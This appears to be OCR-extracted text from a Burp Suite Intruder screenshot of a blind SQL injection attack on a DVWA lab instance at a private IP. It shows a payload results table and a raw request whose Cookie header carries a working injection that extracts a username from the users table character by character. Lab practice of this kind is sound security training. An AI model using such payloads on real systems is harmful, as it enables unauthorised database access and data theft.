 5. Intruder attack of http://192.168.100.139
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing only highlighted items
Request Payload 1 Payload 2 Status code Response re... Error Timeout Length exists Comment
0 200 5356 4931 1
1 1 a 200 5357 4931 1
17 2 d 200 11184 4930 1
44 4 i 200 5086 4930 1
63 3 m 200 6085 4930 1
70 5 n 200 6086 4930 1
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 192.168.100.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.100.139/DVWA/vulnerabilities/sqli_blind/
8 Connection: keep-alive
9 Cookie: id=1'%20AND%20SUBSTRING((SELECT%20user%20FROM%20users%20LIMIT%200%2c1)%2c%205%2c%201)%20%3d%20'n'%20--%20-; security=high; PHPSESSID=a7794e1215b8eb85ae1453930a4d5e42
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15
Search
0 highlights